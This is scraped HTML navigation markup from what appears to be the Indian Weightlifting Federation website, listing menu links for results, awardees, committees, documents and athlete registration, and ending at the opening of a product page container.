<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6454' id='mega-menu-item-6454'><a class="mega-menu-link" href="https://iwlf.in/national-event-results/">National Event Results</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7929' id='mega-menu-item-7929'><a class="mega-menu-link" href="https://iwlf.in/international-event-results/">International Event Results</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6457' id='mega-menu-item-6457'><a class="mega-menu-link" href="https://iwlf.in/ranking-list/">Ranking List</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-30255' id='mega-menu-item-30255'><a class="mega-menu-link" href="https://iwlf.in/zonal-women-ranking-list/">Zonal Women Ranking</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2911' id='mega-menu-item-2911'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">National Camps<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2918' id='mega-menu-item-2918'><a class="mega-menu-link" href="https://iwlf.in/list-of-ongoing-camps/">List of ongoing camps</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3005' id='mega-menu-item-3005'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Awardees<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2996' id='mega-menu-item-2996'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Padamshree</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4623' id='mega-menu-item-4623'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Rajiv Gandhi Khel Ratna</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4624' id='mega-menu-item-4624'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dhyanchand Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4625' id='mega-menu-item-4625'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dronacharya Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4627' id='mega-menu-item-4627'><a class="mega-menu-link" href="https://iwlf.in/awardees/arjuna-awardees/">Arjuna Awardees</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-3214' id='mega-menu-item-3214'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Documents<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-3214-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-3214-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3185' id='mega-menu-item-3185'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/gcm/">Annual Meetings-GCM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-collapse-children mega-menu-item-3186' id='mega-menu-item-3186'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/ecm/">Annual Meetings-ECM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3311' id='mega-menu-item-3311'><a class="mega-menu-link" href="https://iwlf.in/documents/athletes-diplomas/">Athlete’s Diplomas</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3357' id='mega-menu-item-3357'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/IWF-TCRR-2024.pdf">Technical Competition Rule Book</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3391' id='mega-menu-item-3391'><a class="mega-menu-link" href="https://iwlf.in/documents/suspended-coaches/">Suspended Coaches</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3364' id='mega-menu-item-3364'><a class="mega-menu-link" href="https://iwlf.in/anti-doping-policy/anti-doping-policy-details/">Anti Doping Policy details</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3381' id='mega-menu-item-3381'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/DOPE-DECLARATION-UNDERTAKING-FORM-1.pdf">Dope Declaration Undertaking Form</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-2-columns mega-menu-item-3191' id='mega-menu-item-3191'><a class="mega-menu-link" href="https://iwlf.in/documents/age-estimation-form/">Age Estimation Form</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-29079' id='mega-menu-item-29079'><a class="mega-menu-link" href="https://iwlf.in/states-districts/">States &#038; Districts</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5005' id='mega-menu-item-5005'><a class="mega-menu-link" href="https://iwlf.in/documents/report-of-secretary-general/">Minimum qualifying weights</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-29695' id='mega-menu-item-29695'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/06/Code-of-Conduct-for-TOs.pdf">Code of Conduct for Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16429' id='mega-menu-item-16429'><a class="mega-menu-link" href="https://iwlf.in/national-sports-code-2011-2/">National Sports Code 2011</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://nadaindia.yas.gov.in/results-management/#ADRVs">Suspended Athletes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3495' id='mega-menu-item-3495'><a class="mega-menu-link" href="https://iwlf.in/documents/intl-reports-expenses/">Int’l Reports & Expenses</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3496' id='mega-menu-item-3496'><a class="mega-menu-link" href="https://iwlf.in/documents/important-circulars/">Important Circulars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3499' id='mega-menu-item-3499'><a class="mega-menu-link" href="https://iwlf.in/documents/code-of-conduct/">Code  of Conduct</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3498' id='mega-menu-item-3498'><a class="mega-menu-link" href="https://iwlf.in/documents/expenses-intl-tours/">Expenses – Int’l tours</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3501' id='mega-menu-item-3501'><a class="mega-menu-link" href="https://iwlf.in/documents/actc/">ACTC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3500' id='mega-menu-item-3500'><a class="mega-menu-link" href="https://iwlf.in/documents/financial/">Financial</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3350' id='mega-menu-item-3350'><a class="mega-menu-link" href="https://iwlf.in/documents/athlete-i-d-cards/">Athlete I.D. Cards</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3503' id='mega-menu-item-3503'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/10/TEAM-CHAMPIONSHIPS-UPTO-NAGROTA-BAGWAN.pdf">National Championships (Past)</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-4067' id='mega-menu-item-4067'><a class="mega-menu-link" href="https://iwlf.in/category/news/" tabindex="0">News</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3484' id='mega-menu-item-3484'><a class="mega-menu-link" href="https://iwlf.in/?post_type=event" tabindex="0">Competitions</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-33779' id='mega-menu-item-33779'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Registration<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35867' id='mega-menu-item-35867'><a class="mega-menu-link" href="https://register.iwlf.in/register">Athlete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://register.iwlf.in/login">Login</a></li></ul>
</li></ul></div></nav><div class="gt-elements"><ul class="gt-user-box"><li><a href="https://iwlf.in/athletes/login">Sign In</a></li></ul><div style="background-color:#f1f1f1;" class="desktop-hide mobile_menu_addrss">
								<h4>Contact And Follow</h4>
								<ul class="mobile_social">
									<li class="_inta"><a href=""><i class="fab fa-instagram"></i></a></li>
									<li class="_face"><a href=""><i class="fab fa-facebook-f"></i></a></li>	
								</ul>
								<p><i class="fas fa-phone text-dark"></i> 011-4541605</p>
								<p><i class="fas fa-envelope text-dark"></i>  iwlf2008@gmail.com</p>
						</div></div></div></div></header>
		  <header class="gt-sticky-header"><div class="container gt-container"><div class="gt-logo"><a href="https://iwlf.in/"><img alt="IWLF" src="https://iwlf.in/wp-content/uploads/2025/06/iwlf-header-logo.png" srcset="" height="px" width="px" /></a></div><div class="gt-content"><nav class="gt-navbar"><div id="mega-menu-wrap-mainmenu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-mainmenu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="600" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="false" data-mobile-state="expand_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-item-align-float-left mega-menu-item-2902' id='mega-menu-item-2902'><a class="mega-menu-link" href="https://iwlf.in/about-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">About us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-2902-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-2902-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2903' id='mega-menu-item-2903'><a class="mega-menu-link" href="https://iwlf.in/?page_id=2893">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3481' id='mega-menu-item-3481'><a class="mega-menu-link" href="https://iwlf.in/about-us/international-affiliations/">International Affiliations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3081' id='mega-menu-item-3081'><a class="mega-menu-link" href="https://iwlf.in/rti/central-public-information-officer/">Public Information Officer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3487' id='mega-menu-item-3487'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-technical-officials/">List of Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-3491' id='mega-menu-item-3491'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Sub-Committees<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6152' id='mega-menu-item-6152'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/athlete-committee/">Athlete Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6151' id='mega-menu-item-6151'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Selection Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24117' id='mega-menu-item-24117'><a class="mega-menu-link" href="https://iwlf.in/grievance-committee/">Grievance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8507' id='mega-menu-item-8507'><a class="mega-menu-link" href="https://iwlf.in/finance-committee/">Finance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8506' id='mega-menu-item-8506'><a class="mega-menu-link" href="https://iwlf.in/technical-committee/">Technical Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15585' id='mega-menu-item-15585'><a class="mega-menu-link" href="https://iwlf.in/international-relations-committee/">International Relations Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8505' id='mega-menu-item-8505'><a class="mega-menu-link" href="https://iwlf.in/dispute-resolution-committee/">Dispute Resolution Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8504' id='mega-menu-item-8504'><a class="mega-menu-link" href="https://iwlf.in/publicity-statistics-committee/">Publicity &#038; Statistics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15580' id='mega-menu-item-15580'><a class="mega-menu-link" href="https://iwlf.in/disciplinary-committee/">Disciplinary Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16632' id='mega-menu-item-16632'><a class="mega-menu-link" href="https://iwlf.in/grievance-redressal-committee/">Internal Complaints Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16631' id='mega-menu-item-16631'><a class="mega-menu-link" href="https://iwlf.in/ethics-commission/">Ethics Commission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27907' id='mega-menu-item-27907'><a class="mega-menu-link" href="https://iwlf.in/doping-ethics-committee/">Doping Ethics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-35058' id='mega-menu-item-35058'><a class="mega-menu-link" href="https://iwlf.in/arbitration-committee/">Arbitration Committee</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3493' id='mega-menu-item-3493'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-coaches/">List of Coaches</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3479' id='mega-menu-item-3479'><a class="mega-menu-link" href="https://iwlf.in/about-us/vision-mission/">Vision &#038; Mission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-33361' id='mega-menu-item-33361'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliation-criteria/">Affiliation Criteria</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5001' id='mega-menu-item-5001'><a class="mega-menu-link" href="https://iwlf.in/rti/appellate-authority/">Appellate Authority</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3488' id='mega-menu-item-3488'><a class="mega-menu-link" href="https://iwlf.in/about-us/constitution/">Constitution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3470' id='mega-menu-item-3470'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliated-units/">Affiliated Units</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3494' id='mega-menu-item-3494'><a class="mega-menu-link" href="https://iwlf.in/about-us/3040-2/">Contact Us</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3478' id='mega-menu-item-3478'><a class="mega-menu-link" href="https://iwlf.in/about-us/objectives/">Objectives</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3074' id='mega-menu-item-3074'><a class="mega-menu-link" href="#">RTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6455' id='mega-menu-item-6455'><a class="mega-menu-link" href="https://iwlf.in/national-records/">National Records</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3490' id='mega-menu-item-3490'><a class="mega-menu-link" href="https://iwlf.in/about-us/office-bearers/">Office Bearers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3492' id='mega-menu-item-3492'><a class="mega-menu-link" href="https://iwlf.in/about-us/raining-centres-camps/">Training Centres / Camps</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3471' id='mega-menu-item-3471'><a class="mega-menu-link" href="https://iwlf.in/gallery/">Gallery</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6241' id='mega-menu-item-6241'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Result<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6454' id='mega-menu-item-6454'><a class="mega-menu-link" href="https://iwlf.in/national-event-results/">National Event Results</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7929' id='mega-menu-item-7929'><a class="mega-menu-link" href="https://iwlf.in/international-event-results/">International Event Results</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6457' id='mega-menu-item-6457'><a class="mega-menu-link" href="https://iwlf.in/ranking-list/">Ranking List</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-30255' id='mega-menu-item-30255'><a class="mega-menu-link" href="https://iwlf.in/zonal-women-ranking-list/">Zonal Women Ranking</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2911' id='mega-menu-item-2911'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">National Camps<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2918' id='mega-menu-item-2918'><a class="mega-menu-link" href="https://iwlf.in/list-of-ongoing-camps/">List of ongoing camps</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3005' id='mega-menu-item-3005'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Awardees<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2996' id='mega-menu-item-2996'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Padamshree</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4623' id='mega-menu-item-4623'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Rajiv Gandhi Khel Ratna</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4624' id='mega-menu-item-4624'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dhyanchand Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4625' id='mega-menu-item-4625'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dronacharya Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4627' id='mega-menu-item-4627'><a class="mega-menu-link" href="https://iwlf.in/awardees/arjuna-awardees/">Arjuna Awardees</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-3214' id='mega-menu-item-3214'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Documents<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-3214-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-3214-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3185' id='mega-menu-item-3185'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/gcm/">Annual Meetings-GCM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-collapse-children mega-menu-item-3186' id='mega-menu-item-3186'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/ecm/">Annual Meetings-ECM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3311' id='mega-menu-item-3311'><a class="mega-menu-link" href="https://iwlf.in/documents/athletes-diplomas/">Athlete’s Diplomas</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3357' id='mega-menu-item-3357'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/IWF-TCRR-2024.pdf">Technical Competition Rule Book</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3391' id='mega-menu-item-3391'><a class="mega-menu-link" href="https://iwlf.in/documents/suspended-coaches/">Suspended Coaches</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3364' id='mega-menu-item-3364'><a class="mega-menu-link" href="https://iwlf.in/anti-doping-policy/anti-doping-policy-details/">Anti Doping Policy details</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3381' id='mega-menu-item-3381'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/DOPE-DECLARATION-UNDERTAKING-FORM-1.pdf">Dope Declaration Undertaking Form</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-2-columns mega-menu-item-3191' id='mega-menu-item-3191'><a class="mega-menu-link" href="https://iwlf.in/documents/age-estimation-form/">Age Estimation Form</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-29079' id='mega-menu-item-29079'><a class="mega-menu-link" href="https://iwlf.in/states-districts/">States &#038; Districts</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5005' id='mega-menu-item-5005'><a class="mega-menu-link" href="https://iwlf.in/documents/report-of-secretary-general/">Minimum qualifying weights</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-29695' id='mega-menu-item-29695'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/06/Code-of-Conduct-for-TOs.pdf">Code of Conduct for Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16429' id='mega-menu-item-16429'><a class="mega-menu-link" href="https://iwlf.in/national-sports-code-2011-2/">National Sports Code 2011</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://nadaindia.yas.gov.in/results-management/#ADRVs">Suspended Athletes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3495' id='mega-menu-item-3495'><a class="mega-menu-link" href="https://iwlf.in/documents/intl-reports-expenses/">Int’l Reports & Expenses</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3496' id='mega-menu-item-3496'><a class="mega-menu-link" href="https://iwlf.in/documents/important-circulars/">Important Circulars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3499' id='mega-menu-item-3499'><a class="mega-menu-link" href="https://iwlf.in/documents/code-of-conduct/">Code  of Conduct</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3498' id='mega-menu-item-3498'><a class="mega-menu-link" href="https://iwlf.in/documents/expenses-intl-tours/">Expenses – Int’l tours</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3501' id='mega-menu-item-3501'><a class="mega-menu-link" href="https://iwlf.in/documents/actc/">ACTC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3500' id='mega-menu-item-3500'><a class="mega-menu-link" href="https://iwlf.in/documents/financial/">Financial</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3350' id='mega-menu-item-3350'><a class="mega-menu-link" href="https://iwlf.in/documents/athlete-i-d-cards/">Athlete I.D. Cards</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3503' id='mega-menu-item-3503'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/10/TEAM-CHAMPIONSHIPS-UPTO-NAGROTA-BAGWAN.pdf">National Championships (Past)</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-4067' id='mega-menu-item-4067'><a class="mega-menu-link" href="https://iwlf.in/category/news/" tabindex="0">News</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3484' id='mega-menu-item-3484'><a class="mega-menu-link" href="https://iwlf.in/?post_type=event" tabindex="0">Competitions</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-33779' id='mega-menu-item-33779'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Registration<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35867' id='mega-menu-item-35867'><a class="mega-menu-link" href="https://register.iwlf.in/register">Athlete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://register.iwlf.in/login">Login</a></li></ul>
</li></ul></div></nav><div class="gt-elements"><ul class="gt-user-box"><li><a href="https://iwlf.in/athletes/login">Sign In</a></li></ul><div style="background-color:#f1f1f1;" class="desktop-hide mobile_menu_addrss">
								<h4>Contact And Follow</h4>
								<ul class="mobile_social">
									<li class="_inta"><a href=""><i class="fab fa-instagram"></i></a></li>
									<li class="_face"><a href=""><i class="fab fa-facebook-f"></i></a></li>	
								</ul>
								<p><i class="fas fa-phone text-dark"></i> 011-4541605</p>
								<p><i class="fas fa-envelope text-dark"></i>  iwlf2008@gmail.com</p>
						</div></div></div></div></header>				
		
	<div class="gt-site-inner">
		
		<div class="container">
			<div class="row">
				<div class="col-md-12 col-sm-12 col-xs-12 gt-site-left gt-full-width-site">
					<div class="gt-page-content">

						<div class="woocommerce-notices-wrapper"></div><div id="product-15721" class="product type-product post-15721 status-publish first instock product_cat-athletes-data has-post-thumbnail virtual sold-individually taxable purchasable product-type-simple">

